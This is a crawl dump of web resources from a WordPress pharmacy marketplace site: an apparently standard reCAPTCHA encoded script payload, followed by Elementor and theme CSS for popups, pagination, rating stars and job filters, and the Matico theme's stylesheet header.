IQXDknF9eR1zbcOXw78GdlDDkmzCv35MPVJmU2nDrcOGwrnClUnCoDYqaiF+wpQiDy4LwqfDgMKHw6Npwqtdwq/DqsOnw7Yuwp1BwqbDsw/[base64]/[base64]/wotQwqw6ew1rwrzDgsO8wro1wrl1Ii7DlMO/BirDtMKJBMOdwr/DghRXXsK9wrFww5hJw7xpwpBZLUzDiz7DiMK7OcO1w402b8K2woDCsMOBwrwNwpgOUhgzwp/CvMOWOCJ7YibCq8OEw5QWw6QpAlAnw6nCgMO3w5fDok7DlMK0wqF2A8KDGVZEcAFAw4bCtWrCmsOeB8OawqIuwoJ1w4tLCyDCjkMqAFJZIgrDgizCocOLwp47w5nCkcOWS8OVw6wMw7DCiFLDiyTCl3ZXQ3BGIMOxLWBewpHCsl5KE8OTw4p4cRvDll1/w5YUwrRqKQfDqj8xwoDClsKWwoArJ8KMw50TcT3DinVgIEVFwq/CrMK7aSMzw5fCq8KDwrzCvcO0JcKgw7jDg8Okw61gwqjCtcOWw4Ypwq7CvsKywqLCgRsaw7TCjAnDlcORH0bCrwTDoBLCljRJC8KoYlrDshEzw7xpw48gwojDqGc2wpFdwqvDn8KOw4dDw5/DrMK2CmgqKcKyVMOWGcKOwoPChFXCuSDChCELwrzCo03DhBAYQsKWw47CtsKlw6PCucOSw4XCpcOBS8KOwrDDl3TDnDPDlsO0VcKwc8KsYhEvw5rDq3LCqsOyKcO+SsK9LjAnYMO3XMKpWC3DlBlxBMKew43DncOKw6fCkzwKw4MRw4oiw45FwqbCiz/CgCAPw4zDoTzCgMOtIwEPw4JAw4Q8wrEQP8Kewq87McKDwq/Cp8KvVMO5LhRhwrPCtsKbJg16J3HCvcKGwovCqw7DsDbCtcK2LzDDkcOtw7bChQ0UK8ObwpQiUE0PI8OHwp/[base64]/Dp0vCn8OETEEWaVMVCWDDkRfCuMKKAsK/WsOyaEjCrH1sRlU+BMO9w7Yqw5TDhjYKGn4/CcOQwoJBGEVLTDQ8w6FWwoklP3pDPMKrw4RIwroPT2BAN1dCDwnCs8OTbWwMwqvDssK0KMKYKFHDgQXCjzkdUjLCvMKDXsOOT8Ofwr/DsFPDiRh3w5bDtijCnMK8wqwmd8Olw79KwqEKwr/DqMO+w7rDjMKDZMKxMg4qPMKPIHIWZsK7w47DtTPCisOTwqTCrcOCFhbCnTwUQMOMHy3Cn8OlFMOsWE3Dp8OYV8OdWsKdwrnDiC07w7ANwoDDvMOiwppcdiTDo8Kswq4wS0tvw5E3OcOJGjPCrMOXalY8w5rCpAtPLcOpazTDlcKSwpHCvznCnHLCtcOFwq/CqGoZa8K3QUXCtlLCg8O3w68mw6rDlsOIwoZUCyrDuXwRwpkAEMKhV3dySsKmwqZNWsOywr/DssOWLnrCp8K9w6vDvBnCm8KKwpPDscKOwq8Mwq9yQE5Xw5TCiAtffMKfw6PClMKRQMOnw5XDq8KhwolKE1lDD8K5GMKUwoRZBMOAJsKNKsOyw4HDqH7ChmvDgcK0wpvCn8KMwol8ecOqwqzDvVhGLGbCnDocw5EtwqwuwqbDkUjCvcOpwp7DmXEFw7nDu8O/enzDiMO3w4gHwpbCkAgrwopXwowQw7xZw5/DmcOGDsOowrgUwp5XAsKvW8OYTxvCunnDmMOQecKnacKowo5Tw6ozFsOkw6UXw45Tw5MQCcKfw6jCi8ORc1VHw5k9wrrDpsO8HcOPw5nCscKlwpoCwoPDk8K9w4rDhcOwDQQww7Fqw4AmARBfwr1EecObJMOgw5lPwotUwqPCtsKzwqE/[base64]/wrXCgRjCrcK/VMKBw67DoQ/DhXAjccKkZj/DlMKdwo8Kw7HDkUXDmwxiw7UpLQ/DrMKcXcO7w4XDu3YLaHMlXsKyRMKlNDTCvcOHQsK6w4tdUcK2wpFffMKMwoETBhPDo8O8w53CgMOvw6B/UDpRwpvDrEExcVbDpjx0wqtDw6PDpGhyw7A1MXoDw4olwpXDmsKcw7zDoStkwrp9E8OKw5EhG8KgwpzCpcKtQcKMw74yEnsWw7LDtMOPdBLChcKGw59Nw4HDsnYTw6tlfsK6worCncKOIcOcPA/CkRdPQEnCqsKPVmrDoWjDucKqwr3Dh8OIw79VajDCjSvCmG8CwodEVMKAFcKqO0bDvcKWw4YFw6xMK03DvEvCjMO7HgxpAwk0K13CqsKGwo0iwovCl8KQwoM3Cik2bGo2fMOmEcOswp5SWcOOwroNwoJGwrrDtEDDuUnCvMKCQTspw7HCrC9dw6/Dn8KEw5oew4R3LcKEw7oEGcKew6E6w5TDqcOPRMONw73DnsONQsKaAMK8ZsOINzXClyvDmCAQw47CuT1eHX/CucOoK8Osw4tjw64ecsODwqLDtsK4fFnCpzNZw4vDmB/Dp3FywoJLw77Cn3EhdgQjw4fDvEZIwq/CgMKkw4ZRwpAbw5XCm8K9YDAPAzvDgjVwBMOYOsOaaFLDlsOVdFVAw7HDtcO9w5LCgkDDtcKGHl4zwoN/[base64]/wppSC0FFVxxRw50Sw4dyw53DiFYUJ0bCh8Kzwrh8w5cFw4LCj8K+wqXDj8KQYsO5TSxYw5JPwqcOw58Jw5IGwp/[base64]/DiQ3DqU5PwrkRw54VGy80AwrDuzTDisOmKMOAQDzDgMKYw5dlJDtOw47Do8KkcxnDoSVTw6XDkcKmwrXCjcKMRsKXWB94QhBowpwfwrprw411wqjCgmLDv2fCoghxwpzDlmslw6xaRn56w4/CrR7Dt8KZDR8XD2/DlkvClcKCLXLCscOFw4BUD0AAwqgbecO1TcKjwo8Lw7ADaMK3TcKcw4x2wovCjXHDn8KIwqwiTcKvw5xQY0fCgnJaIMOsVsOAOMOdfsKyOHPDg3vDtG7Dsz7DtArDscK2w71Vwr0LwrvDnMKrwrrCgUs/wpdNWcKxw5/DjMKVwq3DmE8jQ8OdfcKaw7lpE1rDg8KbwoA7SMKDS8K3B0XDrsK1wrE7M3R3HCrCmn3Cu8KIMBjCogd9w4/CiBjDmhDDksKSMUPDvXzCj8OvSQ8yw6cmw4MzYMOWbndWw6LCtVvCuMKDEHvCmgnCmj5ww6rDlkbCgcKgw5jCmQMcUcKFbcOzw7dQScK1wqEHUMKSwqLCvQBxdQ4zHHzDiBN4w5UNZFkbQho/w4skwrXDrwdSKcOYcQvDji3CilzDlMKPK8KRwrVcRxAawqUZeXY5VsOQfkEMwojDigBiwrxtZsKVE3MrA8Ovw4TDj8OmwrzCmsOITsO8w44eScK9w5rCpcO1wrbDsh88QhrDqV5wwrTCu1jDhD0DwokoPcOBwr7Dj8OAw4fCjcOzC3zCnBM/w7vDg8OEJcO0w64Qw7fDgVjDpiLDgnjCk15dYMO3SAPCmCJuw4jCn0YXwphZw6g9GlTDh8O5LMKYCcKAUsKLZcKKaMOvYy5WeMKfVMOsb15Ow6rCnDDCiXbCpB7Cq0/Dk0VGw782GsOwS2Mrw4bDpjRfVVzCinsRwrPCkEnDl8KuwqTCh3AJw63CjxwRwqXCg8OEwprCrMKKaGrCgsKKFjpBwqk2wqtjw7vDkx/DrinDuSJvBsKVwosFUcKow7U3V2XCm8OKKiclMsKKw6LCuV/DryRMKDUvwpPCrcOnYcOOw6BVwoxDw4U0w7h/[base64]/DthTDmk3DiMKYWlnChcO9KRzClCzCo2NSf8OWwqPDrjPDsFAkQnDDtjfDncK6wpEBWXBZZMOjZMKpwrbDpcOQO0jCmUbCncOkasKDwpzDocOEXEjDtyPCnC9xworCk8OeIsKsVWVuXXDCn8KhZ8OUM8KkUG/Cv8KJdcKqey7CqifDi8OKQ8Oiwrhrw5DDiMOpw6nCsQocASrCr1cJw67CrcKwVsOkwrrDvTfDpsKLwo7CksKPH2jCt8KUGhY1w7s3JkTDoMO6w6PDjcO/EXd5w75hw73Cm1x2w6lsc2LCqSBnw7nDtnrDsDnDv8KJbiTDscO0wobDi8Kvw4d1WQgOwrI2KcOWMMOSWFnDp8Kmw7LDscK5YsOGwr56BcOcwoXDuMKvw5I0VsKCQ8KdDhPCvcOiwq59wr9TwoPDmXLClMOYw43CmAnDpsKlwrfDu8KEJcOCT09/wqvCgwgtf8KPwpHDksOdw6vCs8KMRMKuw5rDgMKvCcOmwr3DksK5wr7Cs28UA0Eww4TCukLCr3Qyw7BfNC17woQEd8Ouwr0vwo/Dg8KlK8K7EGtGfnXCmMO+Mx11UcKywoAWFcOUw4/DuVQ+f8KKNMOKwrzDuDXDpMONw7pKG8OPw5LDgFFrwozCmsK1wqAsGnhOZMO5LhbCtGt8wosAw6HDvR3Dn1rCv8O6w605w67DvmLChMOOw5nCnA7CmMKwR8OkwpJWACzDt8KIYD0qwp5kw4/CmsKyw6rDiMOsLcKew4VffR7CnMKjCsO/[base64]/[base64]/DnUopN1DDrsKsI8Kww65Wwo/[base64]/CpHTDr1fCknXDmUfCu8OQESUvw5/DqsOXA2rCrMOJRcOdwo9ZwpTDk8ORwp/CicO+w4PDscOUPcK4cCbDlcK3TGgTw4nDnQTCvsKjTMKawrtewoLCicKSw7kuwoHDkW4bFsOdw5sdL1QjF0cJSWoufcKPw5kAKi/Dm23Ci1UwE23CusO8w6dHF21KwqhaZkt/[base64]/CqsKYD1TChcK2w70iw5HCt8ONwofDkwXDv8OEwrnCvSTDtsK+w5PDlS/Dt8KrZk7Dt8Kyw5TCt2PDjBXCqB8hw6cmIMOyX8KwwrLCoEPDkMOZw69Ia8KCwpDCj8ODQzc9wqjDrlPCj8O1wr9/w61EJsKhCsO/XMO7f3gCwoZ1V8KBwrPClUbCpDRWw4zCsMKBP8Odw7EKesOsYwJYw6QvwpY/P8KyG8OuI8OfVTMhwozCgMOXYX5NOg5MEnp0U0TDsi0qFsOVD8OrwpvDs8OHSi9sRMK8NCwmc8Kow6TDtAd3wo9TWBfCvE17S3/DnsOSw5zDocKrMwTCiCkBE0LDmSXDkcKsYVbCjUpmwqvCn8K+wpHCvGbDuxQow43CrMOowqkGw5LCg8OxVcOBC8Knw6LCncOGGxwyE17Cr8OVOcOjwqRdI8KIBEXDuMOZJMKIN0bDjnbDg8OUw6bCqzPClcKMKcKhwqbCjWZKAg/[base64]/DsiPDhFp9w4vCqDnDk8Ouw5PCvS7CosO5aCRwwr52wpEDwpHDgsOVUAFMwroVwrhHfMK0ZsO2e8OHdW1NcsKvNjnDt8O4RsKMUE9DwrfDqMOrw5nDscKIBGMfw6Yaax3DjG/CqsOdBcK/w7PChw/DssKUwrZaw4NKwrpUw6UVw57DiCYhw7APaj4kwrXDp8K5wqDCisKiwp7CgMOVw75EQTkdEsKpw6FLM0J0NytCaVzDj8KMwowRDMKQw7Awb8K6XknClEDDkMKrwrjDolsEw6LCnQxfHsKPw4TDh0UAEMOBfWvDs8KSw7PCtMOjEMOId8OnwrTCiDzDjB1mPhnDqsK/[base64]/Cr0fDgMOePDDDkQLCr8ONLU5zw61mw5nCo8OTw4cFMQnCqMOgOm56H28fMMO9wpsSwqNZNTFUw7FfwoDCqcOSw5DDi8OcwrpbZcKew5JQw6/[base64]/DosKcBMKnw6jCnMO8McOow6fCsMKbwqfCvcOyfQldw5fDnxvDusK8wpxRaMKqwpFzfcOpIcOkHyvCssONEMOoLsO6wpAVWsOSwpnDm1lBwpEOKTIxFsOpWjbCuwEJGcOaRMOtw6nDpiLDgkHDpkUnw57CtzgTwqbCrzhRNgPCp8Obw4I/w6tJCj/CqUpewo3CllYcESbDu8Osw7jCnBMfesKiw7kFw4fCvcK1wqzDosOeEcK0wr0+BsKlV8OCRMKdIDAKwrTCn8KBHsK/fT9vJsO0XhHDlcO5woMHUGTDr2nDj2vCiMK+w4TCqlrDuC3DsMOQwqU/wq9Gwplvw6/CisK/wpHDpidLw50ARWPDvsO2wohBaiM0JU46eT7DkcOXcSIfWB9KYsKCK8OeUcOoKy/CkcK+LTDDu8OSLsKBw4LCpx4oUmAXwq4pGsKmwpzCvm5BDMKCKybDisOMw755w7trd8KFNT/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pgPOtcKM8Xs4N2FmvOeKxWtui1DOAnx+DLy2v4Rt0OQ\\u003d\x22,0,0,null,1,1768734939128,0,0,[255,225],null,[36],\x22RC-zM5_Oqy87Ymgow\x22,null,null,null,null,null,\x220dAFcWeA6a9fK5s8MCmVmVuBbaVhE9LkT7eUY5KGadIn-mDjTkzDj9iE_5MibCEhZjvNgThPELjyZTsvaoTLdo2zuqjucULVuwgw\x22,1768817739127]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885
body_size: 874
content:
.elementor-2913 .elementor-element.elementor-element-713cd15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2913 .elementor-element.elementor-element-713cd15:not(.elementor-motion-effects-element-type-background), .elementor-2913 .elementor-element.elementor-element-713cd15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2913 .elementor-element.elementor-element-713cd15{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-713cd15 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:15px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-framed .elementor-icon, .elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-framed .elementor-icon:hover, .elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-weight:700;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:15px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-b7e6a3f.elementor-view-framed .elementor-icon, .elementor-2913 .elementor-element.elementor-element-b7e6a3f.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-weight:700;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:15px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-framed .elementor-icon, .elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-framed .elementor-icon:hover, .elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-weight:700;}@media(max-width:1366px){.elementor-2913 .elementor-element.elementor-element-713cd15{border-width:1px 0px 1px 0px;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated{border-width:0px 1px 0px 1px;padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{border-width:0px 1px 0px 1px;}.elementor-2913 .elementor-element.elementor-element-b457b95 > .elementor-element-populated{padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-size:12px;line-height:14px;}}@media(max-width:1024px){.elementor-2913 .elementor-element.elementor-element-713cd15{border-width:1px 1px 1px 1px;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:2px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title{margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:2px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title{margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:5px 5px 0px 5px;}.elementor-2913 .elementor-element.elementor-element-b457b95 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:2px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title{margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}}@media(max-width:767px){.elementor-2913 .elementor-element.elementor-element-228f791{width:25%;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-size:12px;}.elementor-2913 .elementor-element.elementor-element-1efe48d{width:25%;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-size:12px;}.elementor-2913 .elementor-element.elementor-element-5b524de{width:25%;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2913 .elementor-element.elementor-element-b457b95{width:25%;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-size:12px;}}/* Start custom CSS for section, class: .elementor-element-713cd15 */.elementor-2913 .elementor-element.elementor-element-713cd15 {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 997;
}

@media(max-width: 1024px){
    #colophon {
        margin-bottom:65px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3
body_size: 1338
content:
/*place custom css here*/
 /* our custome popup css */

/* Common Styles */
span.custome-job-category {
    margin-right: 16px;
}
.admin-popup, div#mail_popup, .popup, .mail_popup, .job_mail_popup, .job_popup {
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    background-color: #fff;
    z-index: 999999!important;
    overflow: auto;
}
.admin-popup {
    width: 450px;
}
.popup-content h2 {
    text-transform: capitalize;
}
div#popup-content p {
    margin: 0;
}
.seller-avatar {
    display: flex;
    gap: 6px;
    flex-direction: column;
}
.custome-author-name {
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
}
img.avatar.avatar-96.photo {
    border-radius: 10px;
}
div#popup-content {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    gap: 12px;
}
div.admin-popup {
    position: absolute;
}
.overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
    display: none;
}
form#contactForm {
    display: flex;
    flex-direction: column;
}
div#mail_popup {
    width: 700px;
    height: 535px;
    align-items: flex-start;
    padding: 50px 15px 0px 15px;
    border: 0;
}
#contactForm input {
    height: 35px;
}
.wp-editor-wrap {
    display: flex;
    flex-direction: column;	
}
input#hk_send_mail,
input#hk_job_send_mail {
    width: 100%;
    padding: 10px;
    height: auto;
    margin-top: 16px;
}
/* button#close-popup {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 50%;
    max-width: 100px;
    margin-top: 8px;
    display: inline-block;
    height: auto;
    padding: 10px;
} */
#dokan-seller-listing-wrap .store-footer .dokan-btn-theme.dokan-btn-round {
    padding: 0px 1px !important;
}
.popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}
.mail_popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}
.job_mail_popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}
.job_popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}

/* Pagination Styles */
.page-template-jober-template .pagination {
    display: inline-flex;
    width: auto;
    flex-wrap: nowrap;
    align-content: space-around;
    align-items: center;
    justify-content: space-between;
}
.pagination_top {
    display: block;
    text-align: center;
    width: 100%;
}
.page-template-jober-template .pagination a.page-numbers {
    text-decoration: none;
    color: #000;
    float: left;
    padding: 8px 16px;
}
.pagination span.current {
    background-color: #4CAF50;
    color: #FFF;
    padding: 4px 10px;
}

/* Star Rating Styles */
.rating {
    unicode-bidi: bidi-override;
    direction: rtl;
    text-align: center;
    position: relative;
    margin-left: 14%;
}
.rating > input {
    display: none;
}
.rating > label {
    display: inline;
    padding: 0px 10px;
    margin: 0;
    position: relative;
    width: 1.1em;
    cursor: pointer;
    color: #000;
}
.rating > label:hover,
.rating > label:hover ~ label,
.rating > input.radio-btn:checked ~ label {
    color: #FFD700;
}
.rating > label:before {
    content: "\2605";
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 24px;
}
select#job-category-filter, #job-city-filter {
    border: 1px solid #0000006b;
}
label#job-category-filter,
label#job-city-filter {
  display: block; 
  margin-bottom: 5px; 
  font-weight: bold; 
}
select#job-category-filter,
select#job-city-filter {
  width: 100%; 
  padding: 5px;
  border: 1px solid #ccc;
  border-radius: 3px; 
  box-sizing: border-box; 
}

/* Add this CSS for popup positioning in mobile and tablet devices */

@media screen and (min-width: 1024px) {
    select#job-category-filter,
    select#job-city-filter {
      font-size: 1rem; 
    }
  }
  
@media screen and (min-width: 768px) and (max-width: 1023px) {
  
    select#job-category-filter,
    select#job-city-filter {
      font-size: 16px;
    }
}
.select2-container--default .select2-selection--single{
	height:40px!important;
}
	
.select2-container .select2-selection--single .select2-selection__rendered{
	padding-top:5px;
}
@media only screen and (max-width: 768px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 500px;
    }
    /* #mail_popup, .popup {
        width: 90%;
        max-width: 350px;
    } */
    .select2-container,#job-miles-filter {
      font-size: 14px;
      width: 100%!important;
		margin-bottom:5px;
    }
	
    span.custome-job-category, .custome-job-city-filter {
      margin-bottom: 5px;
    }
    form#position-filter-form {
        display: grid;
    }
}

@media only screen and (min-width: 769px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 600px;
    }
}

@media only screen and (max-width: 480px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        width: 90%;
        max-width: 300px;
    }
}

@media only screen and (max-width: 425px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 90%;
    }
}

@media only screen and (max-width: 320px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup{
        width: 90%;
        max-width: 280px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5
body_size: 25618
content:
@charset "UTF-8";
/*!
Theme Name:   Matico
Theme URI:    https://demo2.pavothemes.com/matico/
Author:       Pavothemes
Author URI:   https://pavothemes.com/
Description:  Matico is an Ultimate Multi Vendor Marketplace WooCommerce WordPress Theme designed to help you start your own Marketplace website quickly. You can utilize it for any idea of your business such as eCommerce shopping fashion, furniture, electronics, organic, food, cosmetic, jewelry, medical, or auto parts shop & store.
Version:      1.1.5
License:      GNU General Public License v2 or later
